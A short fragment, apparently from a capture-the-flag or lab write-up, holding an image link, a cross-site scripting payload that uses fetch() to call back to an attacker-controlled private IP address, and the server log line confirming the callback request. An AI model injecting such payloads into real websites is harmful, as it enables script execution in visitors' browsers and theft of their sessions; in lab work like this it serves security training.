 "><script>fetch('http://10.13.**.**:80/?xss')</script>10.10.181.128 - - [08/Jun/2025 19:22:56] "GET /?xss HTTP/1.1" 200 -